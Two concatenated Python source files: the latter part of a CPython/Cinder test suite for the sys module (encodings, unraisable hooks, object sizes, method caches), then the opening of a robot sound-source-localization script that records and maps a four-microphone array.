codecs.lookup(fs_encoding)
if expected:
self.assertEqual(fs_encoding, expected)
def test_getfilesystemencoding(self):
fs_encoding = sys.getfilesystemencoding()
if sys.platform == 'darwin':
expected = 'utf-8'
else:
expected = None
self.check_fsencoding(fs_encoding, expected)
def c_locale_get_error_handler(self, locale, isolated=False, encoding=None):
# Force the POSIX locale
env = os.environ.copy()
env["LC_ALL"] = locale
env["PYTHONCOERCECLOCALE"] = "0"
code = '\n'.join((
'import sys',
'def dump(name):',
' std = getattr(sys, name)',
' print("%s: %s" % (name, std.errors))',
'dump("stdin")',
'dump("stdout")',
'dump("stderr")',
))
args = [sys.executable, "-X", "utf8=0", "-c", code]
if isolated:
args.append("-I")
if encoding is not None:
env['PYTHONIOENCODING'] = encoding
else:
env.pop('PYTHONIOENCODING', None)
p = subprocess.Popen(args,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,
env=env,
universal_newlines=True)
stdout, stderr = p.communicate()
return stdout
def check_locale_surrogateescape(self, locale):
out = self.c_locale_get_error_handler(locale, isolated=True)
self.assertEqual(out,
'stdin: surrogateescape\n'
'stdout: surrogateescape\n'
'stderr: backslashreplace\n')
# replace the default error handler
out = self.c_locale_get_error_handler(locale, encoding=':ignore')
self.assertEqual(out,
'stdin: ignore\n'
'stdout: ignore\n'
'stderr: backslashreplace\n')
# force the encoding
out = self.c_locale_get_error_handler(locale, encoding='iso8859-1')
self.assertEqual(out,
'stdin: strict\n'
'stdout: strict\n'
'stderr: backslashreplace\n')
out = self.c_locale_get_error_handler(locale, encoding='iso8859-1:')
self.assertEqual(out,
'stdin: strict\n'
'stdout: strict\n'
'stderr: backslashreplace\n')
# have no any effect
out = self.c_locale_get_error_handler(locale, encoding=':')
self.assertEqual(out,
'stdin: surrogateescape\n'
'stdout: surrogateescape\n'
'stderr: backslashreplace\n')
out = self.c_locale_get_error_handler(locale, encoding='')
self.assertEqual(out,
'stdin: surrogateescape\n'
'stdout: surrogateescape\n'
'stderr: backslashreplace\n')
def test_c_locale_surrogateescape(self):
self.check_locale_surrogateescape('C')
def test_posix_locale_surrogateescape(self):
self.check_locale_surrogateescape('POSIX')
def test_implementation(self):
# This test applies to all implementations equally.
levels = {'alpha': 0xA, 'beta': 0xB, 'candidate': 0xC, 'final': 0xF}
self.assertTrue(hasattr(sys.implementation, 'name'))
self.assertTrue(hasattr(sys.implementation, 'version'))
self.assertTrue(hasattr(sys.implementation, 'hexversion'))
self.assertTrue(hasattr(sys.implementation, 'cache_tag'))
version = sys.implementation.version
self.assertEqual(version[:2], (version.major, version.minor))
hexversion = (version.major << 24 | version.minor << 16 |
version.micro << 8 | levels[version.releaselevel] << 4 |
version.serial << 0)
self.assertEqual(sys.implementation.hexversion, hexversion)
# PEP 421 requires that .name be lower case.
self.assertEqual(sys.implementation.name,
sys.implementation.name.lower())
def test_cinder_implementation(self):
self.assertTrue(hasattr(sys.implementation, '_is_cinder'))
self.assertEqual(sys.implementation._is_cinder, True)
@test.support.cpython_only
def test_debugmallocstats(self):
# Test sys._debugmallocstats()
from test.support.script_helper import assert_python_ok
args = ['-c', 'import sys; sys._debugmallocstats()']
ret, out, err = assert_python_ok(*args)
self.assertIn(b"free PyDictObjects", err)
# The function has no parameter
self.assertRaises(TypeError, sys._debugmallocstats, True)
@unittest.skipUnless(hasattr(sys, "getallocatedblocks"),
"sys.getallocatedblocks unavailable on this build")
def test_getallocatedblocks(self):
try:
import _testcapi
except ImportError:
with_pymalloc = support.with_pymalloc()
else:
try:
alloc_name = _testcapi.pymem_getallocatorsname()
except RuntimeError as exc:
# "cannot get allocators name" (ex: tracemalloc is used)
with_pymalloc = True
else:
with_pymalloc = (alloc_name in ('pymalloc', 'pymalloc_debug'))
# Some sanity checks
a = sys.getallocatedblocks()
self.assertIs(type(a), int)
if with_pymalloc:
self.assertGreater(a, 0)
else:
# When WITH_PYMALLOC isn't available, we don't know anything
# about the underlying implementation: the function might
# return 0 or something greater.
self.assertGreaterEqual(a, 0)
try:
# While we could imagine a Python session where the number of
# multiple buffer objects would exceed the sharing of references,
# it is unlikely to happen in a normal test run.
self.assertLess(a, sys.gettotalrefcount())
except AttributeError:
# gettotalrefcount() not available
pass
gc.collect()
b = sys.getallocatedblocks()
self.assertLessEqual(b, a)
gc.collect()
c = sys.getallocatedblocks()
self.assertIn(c, range(b - 50, b + 50))
@test.support.requires_type_collecting
def test_is_finalizing(self):
self.assertIs(sys.is_finalizing(), False)
# Don't use the atexit module because _Py_Finalizing is only set
# after calling atexit callbacks
code = """if 1:
import sys
class AtExit:
is_finalizing = sys.is_finalizing
print = print
def __del__(self):
self.print(self.is_finalizing(), flush=True)
# Keep a reference in the __main__ module namespace, so the
# AtExit destructor will be called at Python exit
ref = AtExit()
"""
rc, stdout, stderr = assert_python_ok('-c', code)
self.assertEqual(stdout.rstrip(), b'True')
@test.support.requires_type_collecting
def test_issue20602(self):
# sys.flags and sys.float_info were wiped during shutdown.
code = """if 1:
import sys
class A:
def __del__(self, sys=sys):
print(sys.flags)
print(sys.float_info)
a = A()
"""
rc, out, err = assert_python_ok('-c', code)
out = out.splitlines()
self.assertIn(b'sys.flags', out[0])
self.assertIn(b'sys.float_info', out[1])
@unittest.skipUnless(hasattr(sys, 'getandroidapilevel'),
'need sys.getandroidapilevel()')
def test_getandroidapilevel(self):
level = sys.getandroidapilevel()
self.assertIsInstance(level, int)
self.assertGreater(level, 0)
def test_sys_tracebacklimit(self):
code = """if 1:
import sys
def f1():
1 / 0
def f2():
f1()
sys.tracebacklimit = %r
f2()
"""
def check(tracebacklimit, expected):
p = subprocess.Popen([sys.executable, '-c', code % tracebacklimit],
stderr=subprocess.PIPE)
out = p.communicate()[1]
self.assertEqual(out.splitlines(), expected)
traceback = [
b'Traceback (most recent call last):',
b' File "<string>", line 8, in <module>',
b' File "<string>", line 6, in f2',
b' File "<string>", line 4, in f1',
b'ZeroDivisionError: division by zero'
]
check(10, traceback)
check(3, traceback)
check(2, traceback[:1] + traceback[2:])
check(1, traceback[:1] + traceback[3:])
check(0, [traceback[-1]])
check(-1, [traceback[-1]])
check(1<<1000, traceback)
check(-1<<1000, [traceback[-1]])
check(None, traceback)
def test_no_duplicates_in_meta_path(self):
self.assertEqual(len(sys.meta_path), len(set(sys.meta_path)))
@unittest.skipUnless(hasattr(sys, "_enablelegacywindowsfsencoding"),
'needs sys._enablelegacywindowsfsencoding()')
def test__enablelegacywindowsfsencoding(self):
code = ('import sys',
'sys._enablelegacywindowsfsencoding()',
'print(sys.getfilesystemencoding(), sys.getfilesystemencodeerrors())')
rc, out, err = assert_python_ok('-c', '; '.join(code))
out = out.decode('ascii', 'replace').rstrip()
self.assertEqual(out, 'mbcs replace')
@test.support.cpython_only
class UnraisableHookTest(unittest.TestCase):
def write_unraisable_exc(self, exc, err_msg, obj):
import _testcapi
import types
err_msg2 = f"Exception ignored {err_msg}"
try:
_testcapi.write_unraisable_exc(exc, err_msg, obj)
return types.SimpleNamespace(exc_type=type(exc),
exc_value=exc,
exc_traceback=exc.__traceback__,
err_msg=err_msg2,
object=obj)
finally:
# Explicitly break any reference cycle
exc = None
def test_original_unraisablehook(self):
for err_msg in (None, "original hook"):
with self.subTest(err_msg=err_msg):
obj = "an object"
with test.support.captured_output("stderr") as stderr:
with test.support.swap_attr(sys, 'unraisablehook',
sys.__unraisablehook__):
self.write_unraisable_exc(ValueError(42), err_msg, obj)
err = stderr.getvalue()
if err_msg is not None:
self.assertIn(f'Exception ignored {err_msg}: {obj!r}\n', err)
else:
self.assertIn(f'Exception ignored in: {obj!r}\n', err)
self.assertIn('Traceback (most recent call last):\n', err)
self.assertIn('ValueError: 42\n', err)
def test_original_unraisablehook_err(self):
# bpo-22836: PyErr_WriteUnraisable() should give sensible reports
class BrokenDel:
def __del__(self):
exc = ValueError("del is broken")
# The following line is included in the traceback report:
raise exc
class BrokenStrException(Exception):
def __str__(self):
raise Exception("str() is broken")
class BrokenExceptionDel:
def __del__(self):
exc = BrokenStrException()
# The following line is included in the traceback report:
raise exc
for test_class in (BrokenDel, BrokenExceptionDel):
with self.subTest(test_class):
obj = test_class()
with test.support.captured_stderr() as stderr, \
test.support.swap_attr(sys, 'unraisablehook',
sys.__unraisablehook__):
# Trigger obj.__del__()
del obj
report = stderr.getvalue()
self.assertIn("Exception ignored", report)
self.assertIn(test_class.__del__.__qualname__, report)
self.assertIn("test_sys.py", report)
self.assertIn("raise exc", report)
if test_class is BrokenExceptionDel:
self.assertIn("BrokenStrException", report)
self.assertIn("<exception str() failed>", report)
else:
self.assertIn("ValueError", report)
self.assertIn("del is broken", report)
self.assertTrue(report.endswith("\n"))
def test_original_unraisablehook_wrong_type(self):
exc = ValueError(42)
with test.support.swap_attr(sys, 'unraisablehook',
sys.__unraisablehook__):
with self.assertRaises(TypeError):
sys.unraisablehook(exc)
def test_custom_unraisablehook(self):
hook_args = None
def hook_func(args):
nonlocal hook_args
hook_args = args
obj = object()
try:
with test.support.swap_attr(sys, 'unraisablehook', hook_func):
expected = self.write_unraisable_exc(ValueError(42),
"custom hook", obj)
for attr in "exc_type exc_value exc_traceback err_msg object".split():
self.assertEqual(getattr(hook_args, attr),
getattr(expected, attr),
(hook_args, expected))
finally:
# expected and hook_args contain an exception: break reference cycle
expected = None
hook_args = None
def test_custom_unraisablehook_fail(self):
def hook_func(*args):
raise Exception("hook_func failed")
with test.support.captured_output("stderr") as stderr:
with test.support.swap_attr(sys, 'unraisablehook', hook_func):
self.write_unraisable_exc(ValueError(42),
"custom hook fail", None)
err = stderr.getvalue()
self.assertIn(f'Exception ignored in sys.unraisablehook: '
f'{hook_func!r}\n',
err)
self.assertIn('Traceback (most recent call last):\n', err)
self.assertIn('Exception: hook_func failed\n', err)
@test.support.cpython_only
class SizeofTest(unittest.TestCase):
def setUp(self):
self.P = struct.calcsize('P')
self.longdigit = sys.int_info.sizeof_digit
import _testcapi
self.gc_headsize = _testcapi.SIZEOF_PYGC_HEAD
check_sizeof = test.support.check_sizeof
def test_gc_head_size(self):
# Check that the gc header size is added to objects tracked by the gc.
vsize = test.support.calcvobjsize
gc_header_size = self.gc_headsize
# bool objects are not gc tracked
self.assertEqual(sys.getsizeof(True), vsize('') + self.longdigit)
# but lists are
self.assertEqual(sys.getsizeof([]), vsize('Pn') + gc_header_size)
def test_errors(self):
class BadSizeof:
def __sizeof__(self):
raise ValueError
self.assertRaises(ValueError, sys.getsizeof, BadSizeof())
class InvalidSizeof:
def __sizeof__(self):
return None
self.assertRaises(TypeError, sys.getsizeof, InvalidSizeof())
sentinel = ["sentinel"]
self.assertIs(sys.getsizeof(InvalidSizeof(), sentinel), sentinel)
class FloatSizeof:
def __sizeof__(self):
return 4.5
self.assertRaises(TypeError, sys.getsizeof, FloatSizeof())
self.assertIs(sys.getsizeof(FloatSizeof(), sentinel), sentinel)
class OverflowSizeof(int):
def __sizeof__(self):
return int(self)
self.assertEqual(sys.getsizeof(OverflowSizeof(sys.maxsize)),
sys.maxsize + self.gc_headsize)
with self.assertRaises(OverflowError):
sys.getsizeof(OverflowSizeof(sys.maxsize + 1))
with self.assertRaises(ValueError):
sys.getsizeof(OverflowSizeof(-1))
with self.assertRaises((ValueError, OverflowError)):
sys.getsizeof(OverflowSizeof(-sys.maxsize - 1))
def test_default(self):
size = test.support.calcvobjsize
self.assertEqual(sys.getsizeof(True), size('') + self.longdigit)
self.assertEqual(sys.getsizeof(True, -1), size('') + self.longdigit)
def test_objecttypes(self):
# check all types defined in Objects/
calcsize = struct.calcsize
size = test.support.calcobjsize
vsize = test.support.calcvobjsize
check = self.check_sizeof
# bool
check(True, vsize('') + self.longdigit)
# buffer
# XXX
# builtin_function_or_method
check(len, size('5P'))
# bytearray
samples = [b'', b'u'*100000]
for sample in samples:
x = bytearray(sample)
check(x, vsize('n2Pi') + x.__alloc__())
# bytearray_iterator
check(iter(bytearray()), size('nP'))
# bytes
check(b'', vsize('n') + 1)
check(b'x' * 10, vsize('n') + 11)
# cell
def get_cell():
x = 42
def inner():
return x
return inner
check(get_cell().__closure__[0], size('P'))
# code
def check_code_size(a, expected_size):
self.assertGreaterEqual(sys.getsizeof(a), expected_size)
check_code_size(get_cell().__code__, size('6i13P'))
check_code_size(get_cell.__code__, size('6i13P'))
def get_cell2(x):
def inner():
return x
return inner
check_code_size(get_cell2.__code__, size('6i13P') + calcsize('n'))
# complex
check(complex(0,1), size('2d'))
# method_descriptor (descriptor object)
check(str.lower, size('3PPP'))
# classmethod_descriptor (descriptor object)
# XXX
# member_descriptor (descriptor object)
import datetime
check(datetime.timedelta.days, size('3PP'))
# getset_descriptor (descriptor object)
import collections
check(collections.defaultdict.default_factory, size('3PP'))
# wrapper_descriptor (descriptor object)
check(int.__add__, size('3P3P'))
# method-wrapper (descriptor object)
check({}.__iter__, size('3P'))
# empty dict
check({}, size('nQ2P'))
# dict
check({"a": 1}, size('nQ2P') + calcsize('2nP2n') + 8 + (8*2//3)*calcsize('n2P'))
longdict = {1:1, 2:2, 3:3, 4:4, 5:5, 6:6, 7:7, 8:8}
check(longdict, size('nQ2P') + calcsize('2nP2n') + 16 + (16*2//3)*calcsize('n2P'))
# dictionary-keyview
check({}.keys(), size('P'))
# dictionary-valueview
check({}.values(), size('P'))
# dictionary-itemview
check({}.items(), size('P'))
# dictionary iterator
check(iter({}), size('P2nPn'))
# dictionary-keyiterator
check(iter({}.keys()), size('P2nPn'))
# dictionary-valueiterator
check(iter({}.values()), size('P2nPn'))
# dictionary-itemiterator
check(iter({}.items()), size('P2nPn'))
# dictproxy
class C(object): pass
check(C.__dict__, size('P'))
# BaseException
check(BaseException(), size('5Pb'))
# UnicodeEncodeError
check(UnicodeEncodeError("", "", 0, 0, ""), size('5Pb 2P2nP'))
# UnicodeDecodeError
check(UnicodeDecodeError("", b"", 0, 0, ""), size('5Pb 2P2nP'))
# UnicodeTranslateError
check(UnicodeTranslateError("", 0, 1, ""), size('5Pb 2P2nP'))
# ellipses
check(Ellipsis, size(''))
# EncodingMap
import codecs, encodings.iso8859_3
x = codecs.charmap_build(encodings.iso8859_3.decoding_table)
check(x, size('32B2iB'))
# enumerate
check(enumerate([]), size('n3P'))
# reverse
check(reversed(''), size('nP'))
# float
check(float(0), size('d'))
# sys.floatinfo
check(sys.float_info, vsize('') + self.P * len(sys.float_info))
# frame
import inspect
CO_MAXBLOCKS = 20
x = inspect.currentframe()
ncells = len(x.f_code.co_cellvars)
nfrees = len(x.f_code.co_freevars)
extras = x.f_code.co_stacksize + x.f_code.co_nlocals +\
ncells + nfrees - 1
check(x, vsize('5P2c4P3ic' + CO_MAXBLOCKS*'3i' + 'P' + extras*'P'))
# function
def func(): pass
check(func, size('13P'))
class c():
@staticmethod
def foo():
pass
@classmethod
def bar(cls):
pass
# staticmethod
check(foo, size('PP'))
# classmethod
check(bar, size('PP'))
# generator
def get_gen(): yield 1
check(get_gen(), size('Pb2PPP4PP'))
# iterator
check(iter('abc'), size('lP'))
# callable-iterator
import re
check(re.finditer('',''), size('2P'))
# list
samples = [[], [1,2,3], ['1', '2', '3']]
for sample in samples:
check(sample, vsize('Pn') + len(sample)*self.P)
# sortwrapper (list)
# XXX
# cmpwrapper (list)
# XXX
# listiterator (list)
check(iter([]), size('lP'))
# listreverseiterator (list)
check(reversed([]), size('nP'))
# int
check(0, vsize(''))
check(1, vsize('') + self.longdigit)
check(-1, vsize('') + self.longdigit)
PyLong_BASE = 2**sys.int_info.bits_per_digit
check(int(PyLong_BASE), vsize('') + 2*self.longdigit)
check(int(PyLong_BASE**2-1), vsize('') + 2*self.longdigit)
check(int(PyLong_BASE**2), vsize('') + 3*self.longdigit)
# module
check(unittest, size('PnPPP'))
# None
check(None, size(''))
# NotImplementedType
check(NotImplemented, size(''))
# object
check(object(), size(''))
# property (descriptor object)
class C(object):
def getx(self): return self.__x
def setx(self, value): self.__x = value
def delx(self): del self.__x
x = property(getx, setx, delx, "")
check(x, size('4Pi'))
# PyCapsule
# XXX
# rangeiterator
check(iter(range(1)), size('4l'))
# reverse
check(reversed(''), size('nP'))
# range
check(range(1), size('4P'))
check(range(66000), size('4P'))
# set
# frozenset
PySet_MINSIZE = 8
samples = [[], range(10), range(50)]
s = size('3nP' + PySet_MINSIZE*'nP' + '2nP')
for sample in samples:
minused = len(sample)
if minused == 0: tmp = 1
# the computation of minused is actually a bit more complicated
# but this suffices for the sizeof test
minused = minused*2
newsize = PySet_MINSIZE
while newsize <= minused:
newsize = newsize << 1
if newsize <= 8:
check(set(sample), s)
check(frozenset(sample), s)
else:
check(set(sample), s + newsize*calcsize('nP'))
check(frozenset(sample), s + newsize*calcsize('nP'))
# setiterator
check(iter(set()), size('P3n'))
# slice
check(slice(0), size('3P'))
# super
check(super(int), size('3P'))
# tuple
check((), vsize(''))
check((1,2,3), vsize('') + 3*self.P)
# type
# static type: PyTypeObject
fmt = 'P2nPI13Pl4Pn9Pn11PIPPP'
if hasattr(sys, 'getcounts'):
fmt += '3n2P'
s = vsize(fmt)
check(int, s)
# class
s = vsize(fmt + # PyTypeObject
'3P' # PyAsyncMethods
'36P' # PyNumberMethods
'3P' # PyMappingMethods
'10P' # PySequenceMethods
'2P' # PyBufferProcs
'4P')
class newstyleclass(object): pass
# Separate block for PyDictKeysObject with 8 keys and 5 entries
check(newstyleclass, s + calcsize("2nP2n0P") + 8 + 5*calcsize("n2P"))
# dict with shared keys
check(newstyleclass().__dict__, size('nQ2P') + 5*self.P)
o = newstyleclass()
o.a = o.b = o.c = o.d = o.e = o.f = o.g = o.h = 1
# Separate block for PyDictKeysObject with 16 keys and 10 entries
check(newstyleclass, s + calcsize("2nP2n0P") + 16 + 10*calcsize("n2P"))
# dict with shared keys
check(newstyleclass().__dict__, size('nQ2P') + 10*self.P)
# unicode
# each tuple contains a string and its expected character size
# don't put any static strings here, as they may contain
# wchar_t or UTF-8 representations
samples = ['1'*100, '\xff'*50,
'\u0100'*40, '\uffff'*100,
'\U00010000'*30, '\U0010ffff'*100]
asciifields = "nnbP"
compactfields = asciifields + "nPn"
unicodefields = compactfields + "P"
for s in samples:
maxchar = ord(max(s))
if maxchar < 128:
L = size(asciifields) + len(s) + 1
elif maxchar < 256:
L = size(compactfields) + len(s) + 1
elif maxchar < 65536:
L = size(compactfields) + 2*(len(s) + 1)
else:
L = size(compactfields) + 4*(len(s) + 1)
check(s, L)
# verify that the UTF-8 size is accounted for
s = chr(0x4000) # 4 bytes canonical representation
check(s, size(compactfields) + 4)
# compile() will trigger the generation of the UTF-8
# representation as a side effect
compile(s, "<stdin>", "eval")
check(s, size(compactfields) + 4 + 4)
# TODO: add check that forces the presence of wchar_t representation
# TODO: add check that forces layout of unicodefields
# weakref
import weakref
check(weakref.ref(int), size('2Pn3P'))
# weakproxy
# XXX
# weakcallableproxy
check(weakref.proxy(int), size('2Pn3P'))
def check_slots(self, obj, base, extra):
expected = sys.getsizeof(base) + struct.calcsize(extra)
if gc.is_tracked(obj) and not gc.is_tracked(base):
expected += self.gc_headsize
self.assertEqual(sys.getsizeof(obj), expected)
def test_slots(self):
# check all subclassable types defined in Objects/ that allow
# non-empty __slots__
check = self.check_slots
class BA(bytearray):
__slots__ = 'a', 'b', 'c'
check(BA(), bytearray(), '3P')
class D(dict):
__slots__ = 'a', 'b', 'c'
check(D(x=[]), {'x': []}, '3P')
class L(list):
__slots__ = 'a', 'b', 'c'
check(L(), [], '3P')
class S(set):
__slots__ = 'a', 'b', 'c'
check(S(), set(), '3P')
class FS(frozenset):
__slots__ = 'a', 'b', 'c'
check(FS(), frozenset(), '3P')
from collections import OrderedDict
class OD(OrderedDict):
__slots__ = 'a', 'b', 'c'
check(OD(x=[]), OrderedDict(x=[]), '3P')
def test_pythontypes(self):
# check all types defined in Python/
size = test.support.calcobjsize
vsize = test.support.calcvobjsize
check = self.check_sizeof
# _ast.AST
import _ast
check(_ast.AST(), size('PP'))
try:
raise TypeError
except TypeError:
tb = sys.exc_info()[2]
# traceback
if tb is not None:
check(tb, size('2P2i'))
# symtable entry
# XXX
# sys.flags
check(sys.flags, vsize('') + self.P * len(sys.flags))
def test_asyncgen_hooks(self):
old = sys.get_asyncgen_hooks()
self.assertIsNone(old.firstiter)
self.assertIsNone(old.finalizer)
firstiter = lambda *a: None
sys.set_asyncgen_hooks(firstiter=firstiter)
hooks = sys.get_asyncgen_hooks()
self.assertIs(hooks.firstiter, firstiter)
self.assertIs(hooks[0], firstiter)
self.assertIs(hooks.finalizer, None)
self.assertIs(hooks[1], None)
finalizer = lambda *a: None
sys.set_asyncgen_hooks(finalizer=finalizer)
hooks = sys.get_asyncgen_hooks()
self.assertIs(hooks.firstiter, firstiter)
self.assertIs(hooks[0], firstiter)
self.assertIs(hooks.finalizer, finalizer)
self.assertIs(hooks[1], finalizer)
sys.set_asyncgen_hooks(*old)
cur = sys.get_asyncgen_hooks()
self.assertIsNone(cur.firstiter)
self.assertIsNone(cur.finalizer)
def test_method_free_list(self):
# test default initial size
self.assertEqual(256, sys._get_method_free_list_size())
# disable the cache
sys._set_method_free_list_size(0)
self.assertEqual(0, sys._get_method_free_list_size())
# invalid values
self.assertRaises(OverflowError, sys._set_method_free_list_size, -1)
self.assertRaises(TypeError, sys._set_method_free_list_size, None)
# raise the size
sys._set_method_free_list_size(512)
self.assertEqual(512, sys._get_method_free_list_size())
stats = sys._get_method_free_list_stats()
has_stats = stats[1] != -1
# Could be broken if the test framework changes to use more methods
self.assertEqual(1, stats[0])
class C:
def f(self): pass
fill_cache = [C().f for i in range(600)]
self.assertEqual(1, stats[0])
del fill_cache
# cache is now fully populated
stats = sys._get_method_free_list_stats()
self.assertEqual(512, stats[0])
# reduce size
sys._set_method_free_list_size(256)
self.assertEqual(256, sys._get_method_free_list_size())
if has_stats:
size, hits, misses = sys._get_method_free_list_stats()
C().f
size2, hits2, misses2 = sys._get_method_free_list_stats()
# cache hits are tracked
self.assertEqual(hits + 1, hits2)
[C().f for i in range(size2 + 1)]
size3, hits3, misses3 = sys._get_method_free_list_stats()
# cache misses are tracked
self.assertEqual(misses2 + 1, misses3)
@unittest.skipUnderCinderJIT(
"Assumes implementation details of a non-JIT method cache")
def test_get_method_cache_stats(self):
if sysconfig.get_config_var('Py_DEBUG') == 0:
return
cache_stats = sys._get_method_cache_stats()
self.assertIs(type(cache_stats), dict)
self.assertIn("num_hits", cache_stats)
self.assertIn("num_misses", cache_stats)
self.assertIn("num_collisions", cache_stats)
sys._reset_method_cache_stats()
class Foo:
bar = 'testing 123'
prev = sys._get_method_cache_stats()
# Should be a cache miss
for i in range(20):
getattr(Foo, 'baz' + str(i), None)
# Second access should be a cache hit
Foo.bar
Foo.bar
curr = sys._get_method_cache_stats()
self.assertGreater(curr['num_hits'], prev['num_hits'])
self.assertGreater(curr['num_misses'], prev['num_misses'])
if __name__ == "__main__":
unittest.main()
|
ssl_loop_backup_20220102.py
|
#!/usr/bin/env python
# -*- encoding: utf-8 -*-
"""
loop thread to run ssl
"""
from scipy import stats
import numpy as np
from pyaudio import PyAudio, paInt16
from SoundSourceLocalization.SSL_Settings import *
from SoundSourceLocalization.ssl_feature_extractor import FeatureExtractor
# from SoundSourceLocalization.ssl_actor_critic import Actor, Critic
from SoundSourceLocalization.ssl_audio_processor import *
from SoundSourceLocalization.ssl_turning import SSLturning
from SoundSourceLocalization.kws_detector import KwsDetector
import time
import sys
import os
import json
import threading
import random
from mylib import utils
from mylib.utils import standard_normalizaion, add_prefix_and_suffix_4_basename
from mylib.audiolib import normalize_single_channel_to_target_level, audio_segmenter_4_numpy, \
audio_energy_ratio_over_threshold, audio_energy_over_threshold, audiowrite, audioread
import ns_enhance_onnx
from SoundSourceLocalization.ssl_DOA_model import DOA
from ssl_agent import Agent
from ssl_env import MAP_ENV, ONLINE_MAP_ENV
pwd = os.path.abspath(os.path.abspath(__file__))
father_path = os.path.abspath(os.path.dirname(pwd) + os.path.sep + "..")
sys.path.append(father_path)
import Driver.ControlOdometryDriver as CD
from Communication_220114.Soundlocalization_socket import CLIENT
# from Communication.Soundlocalization_socket_local import server_receive, server_transmit
class SSL:
def __init__(self, denoise=True, seg_len='1s', debug=False):
print('-' * 20 + 'init SSL class' + '-' * 20)
# self.KWS = KwsDetector(CHUNK, RECORD_DEVICE_NAME, RECORD_WIDTH, CHANNELS,
# SAMPLE_RATE, FORMAT, KWS_WAVE_PATH, KWS_MODEL_PATH, KWS_LABEL_PATH)
num_action = 8
self.micro_mapping = np.array(range(CHANNELS), dtype=np.int)
self.denoise = denoise
self.device_index = self.__get_device_index__()
self.frames = []
segment_para_set = {
'32ms' : {
'name' : '32ms',
'time_len' : 32 / 1000,
'threshold': 100,
'stepsize' : 0.5
},
'50ms' : {
'name' : '50ms',
'time_len' : 50 / 1000,
'threshold': 100,
'stepsize' : 0.5
},
'64ms' : {
'name' : '64ms',
'time_len' : 64 / 1000,
'threshold': 100,
'stepsize' : 0.5
},
'128ms': {
'name' : '128ms',
'time_len' : 128 / 1000,
'threshold': 200, # 100?
'stepsize' : 0.5
},
'256ms': {
'name' : '256ms',
'time_len' : 256. / 1000,
'threshold': 400,
'stepsize' : 256. / 1000 / 2
},
'1s' : {
'name' : '1s',
'time_len' : 1.,
'threshold': 800,
'stepsize' : 0.5
},
}
self.fs = SAMPLE_RATE
self.num_gcc_bin = 128
self.num_mel_bin = 128
self.seg_para = segment_para_set[seg_len]
self.fft_len = utils.next_greater_power_of_2(self.seg_para['time_len'] * self.fs)
self.debug = debug
self.save_dir_name = ''
ref_audio, _ = audioread('../resource/wav/reference_wav.wav')
self.ref_audio = normalize_single_channel_to_target_level(ref_audio)
self.ref_audio_threshold = (self.ref_audio ** 2).sum() / len(self.ref_audio) / 500
print('-' * 20, 'Loading denoising model...', '-' * 20, )
self.denoise_model, _ = ns_enhance_onnx.load_onnx_model()
print('-' * 20, 'Loading DOA model...', '-' * 20, )
self.doa = DOA(model_dir=os.path.abspath('./model/EEGNet/ckpt'), fft_len=self.fft_len,
num_gcc_bin=self.num_gcc_bin, num_mel_bin=self.num_mel_bin, fs=self.fs, )
self.env = ONLINE_MAP_ENV()
self.save_model_steps = 3
self.save_ac_model = './model/ac_model'
self.agent = Agent(alpha=1., num_action=num_action, gamma=0.99, ac_model_dir=self.save_ac_model,
load_ac_model=True, save_model_steps=self.save_model_steps)
self.client = CLIENT()
def __get_device_index__(self):
device_index = -1
# scan to get usb device
p = PyAudio()
print('num_device:', p.get_device_count())
for index in range(p.get_device_count()):
info = p.get_device_info_by_index(index)
device_name = info.get("name")
print("device_name: ", device_name)
# find mic usb device
if device_name.find(RECORD_DEVICE_NAME) != -1:
device_index = index
break
if device_index != -1:
print('-' * 20 + 'Find the device' + '-' * 20 + '\n', p.get_device_info_by_index(device_index), '\n')
del p
else:
print('-' * 20 + 'Cannot find the device' + '-' * 20 + '\n')
exit()
return device_index
def savewav_from_frames(self, filename, frames=None):
if frames is None:
frames = self.frames
wf = wave.open(filename, 'wb')
wf.setnchannels(CHANNELS)
wf.setsampwidth(RECORD_WIDTH)
wf.setframerate(SAMPLE_RATE)
wf.writeframes(b''.join(frames))
wf.close()
def save_multi_channel_audio(self, des_dir, audio, fs=SAMPLE_RATE, norm=True, ):
for i in range(len(audio)):
file_path = os.path.join(des_dir, 'test_mic%d.wav' % i)
audiowrite(file_path, audio[i], sample_rate=fs, norm=norm, target_level=-25, clipping_threshold=0.99)
def read_multi_channel_audio(self, dir_path, num_channel=CHANNELS):
audio = []
for i in range(num_channel):
file_path = os.path.join(dir_path, 'test_mic%d.wav' % i)
audio_i, _ = audioread(file_path, )
audio.append(audio_i)
return np.array(audio)
def read_and_split_channels_from_file(self, filepath):
f = wave.open(filepath)
params = f.getparams()
num_channel, sample_width, fs, num_frame = params[:4]
str_data = f.readframes(num_frame)
f.close()
audio = np.frombuffer(str_data, dtype=np.short)
audio = np.reshape(audio, (-1, 4)).T
return audio
def split_channels_from_frames(self, frames=None, num_channel=CHANNELS, mapping_flag=True):
if frames is None:
frames = self.frames
audio = np.frombuffer(b''.join(frames), dtype=np.short)
audio = np.reshape(audio, (-1, num_channel)).T
if mapping_flag:
audio = audio[self.micro_mapping]
return audio
def monitor_from_4mics(self, record_seconds=RECORD_SECONDS):
# print('-' * 20 + "start monitoring ...")
p = PyAudio()
stream = p.open(format=p.get_format_from_width(RECORD_WIDTH),
channels=CHANNELS,
rate=SAMPLE_RATE,
input=True,
input_device_index=self.device_index)
# 16 data
frames = []
for i in range(int(SAMPLE_RATE / CHUNK * record_seconds)):
data = stream.read(CHUNK)
frames.append(data)
stream.stop_stream()
stream.close()
p.terminate()
# print('-' * 20 + "End monitoring ...\n")
return frames
def monitor_audio_and_return_amplitude_ratio(self, mapping_flag):
frames = self.monitor_from_4mics(record_seconds=1)
audio = self.split_channels_from_frames(frames=frames, num_channel=CHANNELS, mapping_flag=mapping_flag)
amp2_sum = np.sum(standard_normalizaion(audio) ** 2, axis=1).reshape(-1)
amp2_ratio = amp2_sum / amp2_sum.sum()
return amp2_ratio
def init_micro_mapping(self, ):
print('Please tap each microphone clockwise from the upper left corner ~ ')
mapping = [None, ] * 4
while True:
for i in range(CHANNELS):
while True:
ratio = self.monitor_audio_and_return_amplitude_ratio(mapping_flag=False)
idx = np.where(ratio > 0.5)[0]
if len(idx) == 1 and (idx[0] not in mapping):
mapping[i] = idx[0]
print(' '.join(['Logical channel', str(i), 'has been set as physical channel', str(mapping[i]),
'Amplitude**2 ratio: ', str(ratio)]))
break
print('Final mapping: ')
print('Logical channel: ', list(range(CHANNELS)))
print('Physical channel: ', mapping)
break
confirm_info = input('Confirm or Reset the mapping? Press [y]/n :')
if confirm_info in ['y', '', 'yes', 'Yes']:
break
else:
print('The system will reset the mapping')
continue
